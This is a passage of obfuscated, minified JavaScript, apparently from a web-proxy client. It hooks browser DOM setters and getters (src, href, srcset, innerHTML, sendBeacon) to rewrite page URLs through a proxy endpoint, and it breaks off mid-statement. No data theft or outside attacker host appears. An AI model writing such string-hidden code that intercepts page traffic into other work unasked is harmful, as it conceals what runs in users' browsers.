bc[eX(0xb5f)](m4,ms);}}),n7(m4,yE(0x1af),yE(0x5a5),{'get':function(){const eE=yE;for(var mJ=arguments[eE(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][eE(0xb5f)](m4)[eE(0xdce)][eE(0xb5f)][eE(0xc0d)](this,...mY);return(0x0,v1['_'])(ms)&&(ms=(0x0,v1['ks'])(ms)),ms;},'set':function(mJ){const ez=yE;for(var mY=arguments[ez(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][ez(0xb5f)](m4)[ez(0xdce)][ez(0x904)][ez(0xc0d)](this,(0x0,v1['md'])(mJ),...mh);}}),n7(m4,yE(0x1af),yE(0x194),{'get':function(){const ed=yE;for(var mJ=arguments[ed(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][ed(0xb5f)](m4)[ed(0x304)][ed(0xb5f)][ed(0xc0d)](this,...mY);return(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[ed(0xa6b)]),ms;},'set':function(mJ){const eK=yE;for(var mY=arguments[eK(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return mJ[eK(0x26a)](eK(0x45d))?(mJ=b4(mJ,m3,m4),vp['A'][eK(0xb5f)](m4)[eK(0x304)][eK(0x904)][eK(0xc0d)](this,mJ,...mh)):vp['A'][eK(0xb5f)](m4)[eK(0x304)][eK(0x904)][eK(0xc0d)](this,(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mJ,'kind':v2['MN'][eK(0xbe4)],'baseUrl':vp['A'][eK(0xb5f)](m4)[eK(0xb58)][eK(0xb5f)][eK(0xb9e)](m4[eK(0x2c5)]),'endpoint':v0['A'][eK(0x771)]}),...mh);}}),n7(m4,yE(0x1af),yE(0x1d3),{'get':function(){const eI=yE;for(var mJ=arguments[eI(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];return vp['A'][eI(0xb5f)](m4)[eI(0x84a)][eI(0xb5f)][eI(0xc0d)](this,...mY);},'set':function(mJ){const k0=yE;for(var mY=arguments[k0(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];const mD=vp['A'][k0(0xb5f)](m4)[k0(0x1c6)][k0(0xb5f)][k0(0xc0d)](this,...mh);if(mD&&(bU(mD),bf(mD),vl[k0(0x6e1)](mD)),!mJ)return vp['A'][k0(0xb5f)](m4)[k0(0x84a)][k0(0x904)][k0(0xc0d)](this,mJ);mJ=mJ[k0(0xe1e)]();const mZ=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':v0['A'][k0(0x771)]+k0(0x71c),'kind':v2['MN'][k0(0x827)],'baseUrl':vp['A'][k0(0xb5f)](m4)[k0(0xb58)][k0(0xb5f)][k0(0xb9e)](m4[k0(0x2c5)]),'endpoint':v0['A'][k0(0x771)]});return mJ=mJ[k0(0x18d)](mZ)?b2({'_window':m4,'protectUrlContext':m3,'html':mJ}):k0(0xd31)[k0(0x2f5)](vX,k0(0xcea))[k0(0x2f5)](mZ,k0(0xd0e))[k0(0x2f5)]((0x0,vE['x'])()['id'],k0(0x3b6))+b2({'_window':m4,'protectUrlContext':m3,'html':mJ}),vp['A'][k0(0xb5f)](m4)[k0(0x84a)][k0(0x904)][k0(0xc0d)](this,mJ);}}),n7(m4,yE(0x8a5),yE(0x748),{'get':function(){const k1=yE;for(var mJ=arguments[k1(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][k1(0xb5f)](m4)[k1(0xf69)][k1(0xb5f)][k1(0xc0d)](this,...mY);return ms?vd(ms):ms;},'set':function(mJ){const k2=yE;if(!mJ)return vp['A'][k2(0xb5f)](m4)[k2(0xf69)][k2(0x904)][k2(0xc0d)](this,mJ);for(var mY=arguments[k2(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][k2(0xb5f)](m4)[k2(0xf69)][k2(0x904)][k2(0xc0d)](this,vz(m3,mJ,vp['A'][k2(0xb5f)](m4)[k2(0xb58)][k2(0xb5f)][k2(0xb9e)](m4[k2(0x2c5)])),...mh);}}),n7(m4,yE(0x8a5),yE(0x194),{'get':function(){const k3=yE;for(var mJ=arguments[k3(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][k3(0xb5f)](m4)[k3(0x49d)][k3(0xb5f)][k3(0xc0d)](this,...mY);return(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[k3(0xa6b)]),ms;},'set':function(mJ){const k4=yE;(0x0,v2['EW'])(mJ)||(mJ=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mJ,'kind':v2['MN'][k4(0xf46)],'baseUrl':vp['A'][k4(0xb5f)](m4)[k4(0xb58)][k4(0xb5f)][k4(0xb9e)](m4[k4(0x2c5)]),'endpoint':v0['A'][k4(0x771)]}));for(var mY=arguments[k4(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][k4(0xb5f)](m4)[k4(0x49d)][k4(0x904)][k4(0xc0d)](this,mJ,...mh);}}),n7(m4,yE(0x8a5),yE(0x202),{'get':function(){const k5=yE;for(var mJ=arguments[k5(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][k5(0xb5f)](m4)[k5(0x2ae)][k5(0xb5f)][k5(0xc0d)](this,...mY);return b1(ms);},'set':function(mJ){const k6=yE;mJ=b0({'protectUrlContext':m3,'srcset':mJ,'endpoint':v0['A'][k6(0x771)]});for(var mY=arguments[k6(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][k6(0xb5f)](m4)[k6(0x2ae)][k6(0x904)][k6(0xc0d)](this,mJ,...mh);}}),n7(m4,yE(0x463),yE(0xf89),{'get':function(){const k7=yE;for(var mJ=arguments[k7(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][k7(0xb5f)](m4)[k7(0x91)][k7(0xb5f)][k7(0xc0d)](this,...mY);return(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[k7(0xa6b)]),ms;},'set':function(mJ){const k8=yE,mY=vp['A'][k8(0xb5f)](m4)[k8(0xf79)][k8(0xb5f)][k8(0xc0d)](this),mh=vp['A'][k8(0xb5f)](m4)[k8(0x1ba)][k8(0xb5f)][k8(0xc0d)](this),ms=k8(0xad0)===mY||k8(0xe76)===mY&&k8(0xc1a)===mh?v2['MN'][k8(0x58a)]:k8(0xe76)===mY&&k8(0xe0f)===mh?v2['MN'][k8(0x827)]:v2['MN'][k8(0xf46)];mJ=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mJ,'kind':ms,'baseUrl':vp['A'][k8(0xb5f)](m4)[k8(0xb58)][k8(0xb5f)][k8(0xb9e)](m4[k8(0x2c5)]),'endpoint':v0['A'][k8(0x771)]});for(var mD=arguments[k8(0x8d7)],mZ=new Array(mD>0x1?mD-0x1:0x0),mc=0x1;mc<mD;mc++)mZ[mc-0x1]=arguments[mc];return vp['A'][k8(0xb5f)](m4)[k8(0x91)][k8(0x904)][k8(0xc0d)](this,mJ,...mZ);}}),n7(m4,yE(0x463),'as',{'set':function(mJ){const k9=yE;var mY;const mh=vp['A'][k9(0xb5f)](m4)[k9(0xa7)][k9(0xc0d)](this,k9(0xf89)),ms=null===(mY=vp['A'][k9(0xb5f)](m4)[k9(0xa7)][k9(0xc0d)](this,k9(0xd15)))||void 0x0===mY?void 0x0:mY[k9(0x1da)]();for(var mD=arguments[k9(0x8d7)],mZ=new Array(mD>0x1?mD-0x1:0x0),mc=0x1;mc<mD;mc++)mZ[mc-0x1]=arguments[mc];if(mh){const mF=k9(0xad0)===ms||k9(0xe76)===ms&&k9(0xc1a)===mJ?v2['MN'][k9(0x58a)]:k9(0xe76)===ms&&k9(0xe0f)===mJ?v2['MN'][k9(0x827)]:v2['MN'][k9(0xf46)];vp['A'][k9(0xb5f)](m4)[k9(0x91)][k9(0x904)][k9(0xc0d)](this,(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mh,'kind':mF,'baseUrl':vp['A'][k9(0xb5f)](m4)[k9(0xb58)][k9(0xb5f)][k9(0xb9e)](m4[k9(0x2c5)]),'endpoint':v0['A'][k9(0x771)]}),...mZ);}return vp['A'][k9(0xb5f)](m4)[k9(0x1ba)][k9(0x904)][k9(0xc0d)](this,mJ,...mZ);}}),n7(m4,yE(0x463),yE(0xd15),{'set':function(mJ){const kv=yE,mY=vp['A'][kv(0xb5f)](m4)[kv(0xa7)][kv(0xc0d)](this,kv(0xf89)),mh=vp['A'][kv(0xb5f)](m4)[kv(0xa7)][kv(0xc0d)](this,'as');for(var ms=arguments[kv(0x8d7)],mD=new Array(ms>0x1?ms-0x1:0x0),mZ=0x1;mZ<ms;mZ++)mD[mZ-0x1]=arguments[mZ];if(mY){const mc=kv(0xad0)===mJ||kv(0xe76)===mJ&&kv(0xc1a)===mh?v2['MN'][kv(0x58a)]:kv(0xe76)===mJ&&kv(0xe0f)===mh?v2['MN'][kv(0x827)]:v2['MN'][kv(0xf46)];vp['A'][kv(0xb5f)](m4)[kv(0x91)][kv(0x904)][kv(0xc0d)](this,(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mY,'kind':mc,'baseUrl':vp['A'][kv(0xb5f)](m4)[kv(0xb58)][kv(0xb5f)][kv(0xb9e)](m4[kv(0x2c5)]),'endpoint':v0['A'][kv(0x771)]}),...mD);}return vp['A'][kv(0xb5f)](m4)[kv(0xf79)][kv(0x904)][kv(0xc0d)](this,mJ,...mD);}}),n7(m4,yE(0x560),yE(0x748),{'get':function(){const kb=yE;for(var mJ=arguments[kb(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][kb(0xb5f)](m4)[kb(0xd55)][kb(0xb5f)][kb(0xc0d)](this,...mY);return ms?vd(ms):ms;},'set':function(mJ){const kn=yE;if(!mJ)return vp['A'][kn(0xb5f)](m4)[kn(0xd55)][kn(0x904)][kn(0xc0d)](this,mJ);for(var mY=arguments[kn(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][kn(0xb5f)](m4)[kn(0xd55)][kn(0x904)][kn(0xc0d)](this,vz(m3,mJ,vp['A'][kn(0xb5f)](m4)[kn(0xb58)][kn(0xb5f)][kn(0xb9e)](m4[kn(0x2c5)])),...mh);}}),n7(m4,yE(0x560),yE(0x194),{'get':function(){const km=yE;for(var mJ=arguments[km(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][km(0xb5f)](m4)[km(0xd02)][km(0xb5f)][km(0xb9e)](this,mY);return(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[km(0xa6b)]),ms;},'set':function(mJ){const kq=yE;(0x0,v2['EW'])(mJ)||(mJ=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mJ,'kind':v2['MN'][kq(0x827)],'baseUrl':vp['A'][kq(0xb5f)](m4)[kq(0xb58)][kq(0xb5f)][kq(0xb9e)](m4[kq(0x2c5)]),'endpoint':v0['A'][kq(0x771)]}));for(var mY=arguments[kq(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][kq(0xb5f)](m4)[kq(0xd02)][kq(0x904)][kq(0xb9e)](this,[mJ,...mh]);}}),n7(m4,yE(0xb19),yE(0x195),{'get':function(){const kf=yE;for(var mJ=arguments[kf(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][kf(0xb5f)](m4)[kf(0x233)][kf(0xb5f)][kf(0xc0d)](this,...mY);return(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[kf(0xa6b)]),ms;},'set':function(mJ){const kJ=yE;(0x0,v2['EW'])(mJ)||(mJ=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mJ,'kind':v2['MN'][kJ(0xf46)],'baseUrl':vp['A'][kJ(0xb5f)](m4)[kJ(0xb58)][kJ(0xb5f)][kJ(0xb9e)](m4[kJ(0x2c5)]),'endpoint':v0['A'][kJ(0x771)]}));for(var mY=arguments[kJ(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][kJ(0xb5f)](m4)[kJ(0x233)][kJ(0x904)][kJ(0xc0d)](this,mJ,...mh);}}),n7(m4,yE(0xb19),yE(0x194),{'get':function(){const kY=yE;for(var mJ,mY=arguments[kY(0x8d7)],mh=new Array(mY),ms=0x0;ms<mY;ms++)mh[ms]=arguments[ms];let mD=null!==(mJ=vp['A'][kY(0xb5f)](m4)[kY(0xa21)])&&void 0x0!==mJ&&mJ[kY(0xb5f)]?vp['A'][kY(0xb5f)](m4)[kY(0xa21)][kY(0xb5f)][kY(0xb9e)](this,mh):vp['A'][kY(0xb5f)](m4)[kY(0xa7)][kY(0xc0d)](this,kY(0x194));return mD&&(0x0,v2['EW'])(mD)&&(mD=(0x0,v2['sH'])(mD)[kY(0xa6b)]),mD;},'set':function(mJ){const kh=yE;var mY;(0x0,v2['EW'])(mJ)||(mJ=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mJ,'kind':v2['MN'][kh(0xf46)],'baseUrl':vp['A'][kh(0xb5f)](m4)[kh(0xb58)][kh(0xb5f)][kh(0xb9e)](m4[kh(0x2c5)]),'endpoint':v0['A'][kh(0x771)]}));for(var mh=arguments[kh(0x8d7)],ms=new Array(mh>0x1?mh-0x1:0x0),mD=0x1;mD<mh;mD++)ms[mD-0x1]=arguments[mD];return null!==(mY=vp['A'][kh(0xb5f)](m4)[kh(0xa21)])&&void 0x0!==mY&&mY[kh(0x904)]?vp['A'][kh(0xb5f)](m4)[kh(0xa21)][kh(0x904)][kh(0xb9e)](this,[mJ,...ms]):(vp['A'][kh(0xb5f)](m4)[kh(0x631)][kh(0xc0d)](this,kh(0x194),mJ),mJ);}},()=>!0x0),n7(m4,yE(0x85d),yE(0x194),{'get':function(){const ks=yE;for(var mJ,mY=arguments[ks(0x8d7)],mh=new Array(mY),ms=0x0;ms<mY;ms++)mh[ms]=arguments[ms];let mD=null!==(mJ=vp['A'][ks(0xb5f)](m4)[ks(0x415)])&&void 0x0!==mJ&&mJ[ks(0xb5f)]?vp['A'][ks(0xb5f)](m4)[ks(0x415)][ks(0xb5f)][ks(0xb9e)](this,mh):vp['A'][ks(0xb5f)](m4)[ks(0xa7)][ks(0xc0d)](this,ks(0x194));return mD&&(0x0,v2['EW'])(mD)&&(mD=(0x0,v2['sH'])(mD)[ks(0xa6b)]),mD;},'set':function(mJ){const kD=yE;var mY;(0x0,v2['EW'])(mJ)||(mJ=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mJ,'kind':v2['MN'][kD(0xf46)],'baseUrl':vp['A'][kD(0xb5f)](m4)[kD(0xb58)][kD(0xb5f)][kD(0xb9e)](m4[kD(0x2c5)]),'endpoint':v0['A'][kD(0x771)]}));for(var mh=arguments[kD(0x8d7)],ms=new Array(mh>0x1?mh-0x1:0x0),mD=0x1;mD<mh;mD++)ms[mD-0x1]=arguments[mD];return null!==(mY=vp['A'][kD(0xb5f)](m4)[kD(0x415)])&&void 0x0!==mY&&mY[kD(0x904)]?vp['A'][kD(0xb5f)](m4)[kD(0x415)][kD(0x904)][kD(0xb9e)](this,[mJ,...ms]):(vp['A'][kD(0xb5f)](m4)[kD(0x631)][kD(0xc0d)](this,kD(0x194),mJ),mJ);}},()=>!0x0),n7(m4,yE(0xab),yE(0x194),{'get':function(){const kZ=yE;for(var mJ=arguments[kZ(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][kZ(0xb5f)](m4)[kZ(0x5d2)]?vp['A'][kZ(0xb5f)](m4)[kZ(0x5d2)][kZ(0xb5f)][kZ(0xb9e)](this,mY):vp['A'][kZ(0xb5f)](m4)[kZ(0xa7)][kZ(0xc0d)](this,kZ(0x194));return ms&&(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[kZ(0xa6b)]),ms;},'set':function(mJ){const kt=yE;(0x0,v2['EW'])(mJ)||(mJ=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mJ,'kind':v2['MN'][kt(0xf46)],'baseUrl':vp['A'][kt(0xb5f)](m4)[kt(0xb58)][kt(0xb5f)][kt(0xb9e)](m4[kt(0x2c5)]),'endpoint':v0['A'][kt(0x771)]}));for(var mY=arguments[kt(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][kt(0xb5f)](m4)[kt(0x5d2)]?vp['A'][kt(0xb5f)](m4)[kt(0x5d2)][kt(0x904)][kt(0xb9e)](this,[mJ,...mh]):(vp['A'][kt(0xb5f)](m4)[kt(0x631)][kt(0xc0d)](this,kt(0x194),mJ),mJ);}}),n7(m4,yE(0xab),yE(0x202),{'get':function(){const kc=yE;for(var mJ=arguments[kc(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][kc(0xb5f)](m4)[kc(0xb69)]?vp['A'][kc(0xb5f)](m4)[kc(0xb69)][kc(0xb5f)][kc(0xb9e)](this,mY):vp['A'][kc(0xb5f)](m4)[kc(0xa7)][kc(0xc0d)](this,kc(0x202));return ms&&(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[kc(0xa6b)]),ms;},'set':function(mJ){const kF=yE;(0x0,v2['EW'])(mJ)||(mJ=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mJ,'kind':v2['MN'][kF(0xf46)],'baseUrl':vp['A'][kF(0xb5f)](m4)[kF(0xb58)][kF(0xb5f)][kF(0xb9e)](m4[kF(0x2c5)]),'endpoint':v0['A'][kF(0x771)]}));for(var mY=arguments[kF(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][kF(0xb5f)](m4)[kF(0xb69)]?vp['A'][kF(0xb5f)](m4)[kF(0xb69)][kF(0x904)][kF(0xb9e)](this,[mJ,...mh]):(vp['A'][kF(0xb5f)](m4)[kF(0x631)][kF(0xc0d)](this,kF(0x202),mJ),mJ);}}),n7(m4,yE(0x3f4),yE(0xa15),{'get':function(){const kp=yE;for(var mJ=arguments[kp(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][kp(0xb5f)](m4)[kp(0xafe)][kp(0xb5f)][kp(0xb9e)](this,mY);if(kp(0xee0)==typeof ms){const mD=Array[kp(0x3d0)](ms[kp(0x9de)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),mZ=>mZ[0x0]);for(const mZ of mD||[])(0x0,v2['EW'])(mZ)&&(ms=vp['A'][kp(0xb5f)](m4)[kp(0x366)][kp(0xc0d)](ms,mZ,(0x0,v2['sH'])(mZ)[kp(0xa6b)]));}return ms;}},function(){const kM=yE;for(var mJ=arguments[kM(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][kM(0xb5f)](m4)[kM(0xafe)][kM(0xb5f)][kM(0xb9e)](this,mY);return kM(0xee0)==typeof ms&&v2['ht'][kM(0x1bb)](mD=>ms[kM(0x18d)]('/'[kM(0x2f5)](mD,'/')));}),n7(m4,yE(0x3f4),yE(0x13e),{'get':function(){const ka=yE;try{if(ka(0xd6c)===this[ka(0xa15)])return ka(0x505);const ms=vp['A'][ka(0xb5f)](m4)[ka(0x8c)][ka(0xb5f)][ka(0xc0d)](this);if((0x0,v2['EW'])(ms[ka(0x18b)][ka(0xf89)])){const mD=(0x0,v2['sH'])(ms[ka(0x18b)][ka(0xf89)])[ka(0xa6b)];return new URL(mD)[ka(0x13e)];}}catch(mZ){}for(var mJ=arguments[ka(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];return vp['A'][ka(0xb5f)](m4)[ka(0xf24)][ka(0xb5f)][ka(0xb9e)](this,mY);}},function(){const kU=yE;if(kU(0xd6c)===this[kU(0xa15)])return!0x0;try{const mJ=vp['A'][kU(0xb5f)](m4)[kU(0x8c)][kU(0xb5f)][kU(0xc0d)](this);return(0x0,v2['EW'])(mJ[kU(0x18b)][kU(0xf89)]);}catch(mY){}return!0x1;}),n6(m4,yE(0xbff),yE(0x21d),function(mJ,mY){const kr=yE;return mJ=(0x0,v2['EW'])(mJ)?mJ:(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mJ,'kind':v2['MN'][kr(0xf46)],'baseUrl':vp['A'][kr(0xb5f)](m4)[kr(0xb58)][kr(0xb5f)][kr(0xb9e)](m4[kr(0x2c5)]),'endpoint':v0['A'][kr(0x771)]}),vp['A'][kr(0xb5f)](m4)[kr(0xba2)][kr(0xc0d)](m4,mJ,{'method':kr(0xd9b),'keepalive':!0x0,'body':mY,'mode':kr(0xf4e)}),!0x0;},function(){const ky=yE;return arguments[ky(0x8d7)]>0x0;}),n6(m4,yE(0x496),yE(0x524),function(mJ){const ke=yE,mY=((()=>{const ki=a3b;if(!(mJ instanceof m4[ki(0x95f)]))return'';const mh=vp['A'][ki(0xb5f)](m4)[ki(0x981)][ki(0xb5f)][ki(0xc0d)](mJ);return(0x0,v1['_'])(mh)?(0x0,v1['ks'])(mh):mh;})());if(this instanceof m4[ke(0x95f)]&&ke(0xc1a)===this[ke(0x9b)][ke(0x1da)]()&&mJ instanceof m4[ke(0x547)]){const mh=vp['A'][ke(0xb5f)](m4)[ke(0xba3)][ke(0xb5f)][ke(0xc0d)](mJ);vp['A'][ke(0xb5f)](m4)[ke(0xba3)][ke(0x904)][ke(0xc0d)](mJ,(0x0,vw['dv'])({'protectUrlContext':m3,'stylesheet':mh}));}return mY&&void 0x0===m4[mY]&&(m4[mY]=mJ),vp['A'][ke(0xb5f)](m4)[ke(0xea8)][ke(0xc0d)](this,mJ);}),n6(m4,yE(0x496),yE(0xe83),function(mJ){const kk=yE;for(var mY=arguments[kk(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];if(this instanceof m4[kk(0x95f)]&&kk(0xc1a)===this[kk(0x9b)][kk(0x1da)]()&&mJ instanceof m4[kk(0x547)]){const mD=vp['A'][kk(0xb5f)](m4)[kk(0xba3)][kk(0xb5f)][kk(0xc0d)](mJ);return vp['A'][kk(0xb5f)](m4)[kk(0xba3)][kk(0x904)][kk(0xc0d)](mJ,(0x0,vw['dv'])({'protectUrlContext':m3,'stylesheet':mD})),vp['A'][kk(0xb5f)](m4)[kk(0x544)][kk(0xc0d)](this,mJ,...mh);}return vp['A'][kk(0xb5f)](m4)[kk(0x544)][kk(0xc0d)](this,mJ,...mh);}),n7(m4,yE(0x496),yE(0x2c0),{'get':function(){const kC=yE;for(var mJ=arguments[kC(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][kC(0xb5f)](m4)[kC(0xba3)][kC(0xb5f)][kC(0xc0d)](this,...mY);return this instanceof m4[kC(0x95f)]&&kC(0xc1a)===this[kC(0x9b)][kC(0x1da)]()?(0x0,vw['sR'])(ms):ms;},'set':function(){const kH=yE;let mJ=arguments[kH(0x8d7)]<=0x0?void 0x0:arguments[0x0];return this instanceof m4[kH(0x95f)]&&kH(0xc1a)===this[kH(0x9b)][kH(0x1da)]()&&(mJ=(0x0,vw['dv'])({'protectUrlContext':m3,'stylesheet':mJ})),vp['A'][kH(0xb5f)](m4)[kH(0xba3)][kH(0x904)][kH(0xc0d)](this,mJ);}}),n7(m4,yE(0x496),yE(0x436),{'get':function(){const kG=yE;for(var mJ=arguments[kG(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][kG(0xb5f)](m4)[kG(0xb58)][kG(0xb5f)][kG(0xb9e)](this,...mY);return(0x0,v2['EW'])(ms)?(0x0,v2['sH'])(ms)[kG(0xa6b)]:ms;}}),n7(m4,yE(0xae0),yE(0x5a5),{'get':function(){const kx=yE;for(var mJ=arguments[kx(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][kx(0xb5f)](m4)[kx(0xc79)][kx(0xb5f)][kx(0xc0d)](this,...mY);return(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[kx(0xa6b)]),ms;}});const m8=[yE(0x3f9),yE(0xd71),yE(0x4ee),yE(0xa60),yE(0x193),yE(0x9aa),yE(0x83c),yE(0x9fb),yE(0xca8),yE(0x655),yE(0x34e),yE(0xeae),yE(0x5bf),yE(0x94a)][yE(0x630)](mJ=>'.'+mJ+'/');n7(m4,yE(0x83b),yE(0x7a2),{'get':function(){const ko=yE;for(var mJ=arguments[ko(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][ko(0xb5f)](m4)[ko(0x274)][ko(0xb5f)][ko(0xc0d)](this,...mY),mD=vp['A'][ko(0xb5f)](m4)[ko(0xc79)][ko(0xb5f)][ko(0xc0d)](this,...mY);return(0x0,v2['EW'])(mD)&&(mD=(0x0,v2['sH'])(mD)[ko(0xa6b)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[ko(0xa2)](mD)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[ko(0xa2)](mD)||m8[ko(0x1bb)](mZ=>mD[ko(0x18d)](mZ))||mD[ko(0x4bc)](ko(0x6b2))>=0x0)&&(ms=0x0),ms;}}),n7(m4,yE(0x83b),yE(0x935),{'get':function(){const kj=yE;for(var mJ=arguments[kj(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][kj(0xb5f)](m4)[kj(0xb86)][kj(0xb5f)][kj(0xc0d)](this,...mY),mD=vp['A'][kj(0xb5f)](m4)[kj(0xc79)][kj(0xb5f)][kj(0xc0d)](this,...mY);return(0x0,v2['EW'])(mD)&&(mD=(0x0,v2['sH'])(mD)[kj(0xa6b)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[kj(0xa2)](mD)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[kj(0xa2)](mD)||m8[kj(0x1bb)](mZ=>mD[kj(0x18d)](mZ))||mD[kj(0x4bc)](kj(0x6b2))>=0x0)&&(ms=0x0),ms;}});const m9=[yE(0x141),yE(0xf7f),yE(0x8b7),yE(0x916)];n6(m4,yE(0xc6a),yE(0xa2),function(mJ){const kB=yE;return!!vn(mJ,new URL(v0['A'][kB(0x771)])[kB(0x4f8)])||vp['A'][kB(0xb5f)](m4)[kB(0x6e2)][kB(0xc0d)](this,mJ);},function(mJ){const kR=yE;return kR(0x572)!==this[kR(0x97d)]&&kR(0x74a)!==this[kR(0x97d)]&&!!m9[kR(0x1bb)](mY=>vn(this[kR(0x97d)],mY));}),n6(m4,yE(0xc6a),yE(0xbbe),function(mJ){const ku=yE,mY=(0x0,v2['sH'])(mJ)[ku(0xa6b)];return vp['A'][ku(0xb5f)](m4)[ku(0x49e)][ku(0xc0d)](this,mY);},function(mJ){const kl=yE;return!(kl(0xee0)!=typeof mJ||!mJ[kl(0x26a)](kl(0x6b3))&&!mJ[kl(0x26a)](kl(0xf5e))||!(0x0,v2['EW'])(mJ));}),n7(m4,yE(0xcfd),yE(0x4e7),{'get':function(){const kW=yE;for(var mJ=arguments[kW(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][kW(0xb5f)](m4)[kW(0xf52)][kW(0xb5f)][kW(0xc0d)](this,...mY);return(0x0,v2['EW'])(ms)?(0x0,v2['sH'])(ms)[kW(0xa6b)]:ms;}}),n6(m4,yE(0x34b),yE(0xc04),function(mJ,mY){const kw=yE,mh=mJ[kw(0xe1e)](),ms=((()=>{const kO=kw;if(mh[kO(0x26a)](kO(0x6b3))||mh[kO(0x26a)](kO(0xf5e)))return(0x0,v2['EW'])(mh)?mh:(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mh,'kind':v2['MN'][kO(0xf46)],'endpoint':v0['A'][kO(0x771)]});{const mD=vp['A'][kO(0xb5f)](m4)[kO(0xb58)][kO(0xb5f)][kO(0xb9e)](m4[kO(0x2c5)]);return(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mh,'kind':v2['MN'][kO(0xf46)],'baseUrl':mD,'endpoint':v0['A'][kO(0x771)]});}})());return 